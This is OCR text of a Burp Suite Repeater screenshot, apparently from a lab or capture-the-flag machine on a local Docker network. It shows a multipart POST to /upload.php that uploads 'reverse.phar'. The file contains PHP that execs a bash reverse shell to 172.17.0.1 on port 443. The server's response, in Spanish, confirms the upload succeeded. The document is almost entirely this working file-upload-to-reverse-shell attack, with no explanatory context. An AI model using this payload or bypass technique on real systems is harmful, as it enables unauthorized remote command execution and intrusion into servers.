 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 368
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOB4AY1zMCBmcCiMQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer: http://172.17.0.2/machine.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOB4AY1zMCBmcCiMQ
16 Content-Disposition: form-data; name="file"; filename="reverse.phar"
17 Content-Type: application/zip
18
19 <?php
20 exec("/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'");
21 ?>
22
23 ------WebKitFormBoundaryOB4AY1zMCBmcCiMQ
24 Content-Disposition: form-data; name="submit"
25
26 Upload File
27 ------WebKitFormBoundaryOB4AY1zMCBmcCiMQ--
28
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 22:07:01 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 El archivo reverse.phar ha sido subido
correctamente.